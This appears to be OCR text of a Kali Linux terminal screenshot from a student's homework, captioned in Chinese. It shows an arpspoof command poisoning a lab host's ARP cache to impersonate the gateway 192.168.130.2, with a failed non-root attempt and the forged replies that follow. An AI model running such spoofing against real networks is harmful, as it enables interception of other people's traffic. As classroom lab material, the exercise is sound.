 kali@kali: ~/Desktop
09:34 AM
0%
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ arpspoof -i eth0 -t 192.168.130.130 192.168.130.2
arpspoof: libnet_open_link(): UID/EUID 0 or capability CAP_NET_RAW required
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo arpspoof -i eth0 -t 192.168.130.130 192.168.130.2 1 ⨯
0:c:29:ad:3c:1f 0:c:29:a3:cb:96 0806 42: arp reply 192.168.130.2 is-at 0:c:29:ad:3c:1f
0:c:29:ad:3c:1f 0:c:29:a3:cb:96 0806 42: arp reply 192.168.130.2 is-at 0:c:29:ad:3c:1f
0:c:29:ad:3c:1f 0:c:29:a3:cb:96 0806 42: arp reply 192.168.130.2 is-at 0:c:29:ad:3c:1f
Home
吴杰的作业的图
这个是吴杰的作业里的图！